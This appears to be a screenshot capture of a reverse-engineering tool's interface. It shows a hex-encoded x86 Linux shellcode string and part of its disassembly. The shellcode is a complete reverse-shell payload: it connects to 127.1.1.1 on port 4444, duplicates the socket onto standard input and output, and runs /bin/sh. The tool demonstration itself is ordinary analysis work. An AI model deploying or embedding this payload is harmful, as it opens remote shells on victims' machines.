 Reverse Widget
File Tools Help
x86 ARM MIPS Sparc PowerPC 16bit 32bit 64bit
Crypto
Code
Assemble
Format Comment
Format Json
File Hash
\x31\xc0\x31\xdb\xb0\x66\xb3\x01\x31\xd2\x52\x6a\x01\x6a\x02\x89\xe1\xcd\x80\x89\xc6\x
b0\x66\xb3\x03\x68\x7f\x01\x01\x01\x66\x68\x11\x5c\x66\x6a\x02\x89\xe1\x6a\x10\x51\x56\
x89\xe1\xcd\x80\x31\xc9\x31\xc0\xb0\x3f\x89\xf3\xcd\x80\xfe\xc1\x66\x83\xf9\x02\x7e\xf0\x
31\xc0\x50\xb0\x0b\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\xcd\x80
Assemble Disassemble Base Address 0x0804800 Little Endian
0x804800: 31 c0 xor eax, eax
0x804802: 31 db xor ebx, ebx
0x804804: b0 66 mov al, 0x66
0x804806: b3 01 mov bl, 1
0x804808: 31 d2 xor edx, edx
0x80480a: 52 push edx
0x80480b: 6a 01 push 1
0x80480d: 6a 02 push 2
0101110
WWW
JSON
PRIVATE